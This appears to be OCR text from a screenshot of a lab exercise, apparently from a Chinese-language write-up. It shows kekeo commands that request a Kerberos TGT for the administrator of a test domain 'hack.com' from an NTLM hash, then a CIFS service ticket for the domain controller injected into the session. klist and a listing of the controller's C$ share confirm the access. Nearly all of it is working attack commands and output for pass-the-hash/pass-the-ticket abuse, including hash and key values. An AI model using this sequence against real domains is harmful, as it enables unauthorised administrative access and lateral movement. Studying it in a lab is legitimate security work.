 kekeo # tgt::ask /user:administrator /domain:hack.com /password:
Realm        : hack.com (hack)
User         : administrator (administrator)
CName        : administrator    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/hack.com  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): c377ba8a4dd52401bc404dbe49
771bbc
[kdc] name: DC.hack.com (auto)
[kdc] addr: 192.168.16.10 (auto)
  > Ticket in file 'TGT_administrator@HACK.COM_krbtgt~hack.com@HACK.COM.kirbi'
kekeo # tgs::ask /tgt:TGT_administrator@HACK.COM_krbtgt~hack.com@HACK.COM.kirbi
/service:cifs/DC.hack.com /ptt
Ticket  : TGT_administrator@HACK.COM_krbtgt~hack.com@HACK.COM.kirbi
  [krb-cred]     S: krbtgt/hack.com @ HACK.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: administrator @ HACK.COM
  [enc-krb-cred] S: krbtgt/hack.com @ HACK.COM
  [enc-krb-cred] T: [2023/10/6 17:14:30 ; 2023/10/7 3:14:30] {R:2023/10/13 17:14
:30}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): fc9a6e345f7b8b54ed880
85d100e3ad5d100b55765c90bac945efe16a5be5313
[kdc] name: DC.hack.com (auto)
[kdc] addr: 192.168.16.10 (auto)
Service(s):
  cifs/DC.hack.com
 > cifs/DC.hack.com : OK!
kekeo #
搜索 x64
M_kr
命令提示符
C:\Users\1vxyz>klist
当前登录 ID 是 0:0x4932c
缓存的票证: (1)
#0>     客户端: administrator @ HACK.COM
        服务器: cifs/DC.hack.com @ HACK.COM
        Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
        票证标志 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate
name_canonicalize
        开始时间: 10/6/2023 17:17:00 (本地)
        结束时间:   10/7/2023 3:14:30 (本地)
        续订时间: 10/13/2023 17:14:30 (本地)
        会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\1vxyz>dir \\DC.hack.com\c$
 驱动器 \\DC.hack.com\c$ 中的卷没有标签。
 卷的序列号是 E47C-2A78
 \\DC.hack.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2023/09/26  21:22    <DIR>          Program Files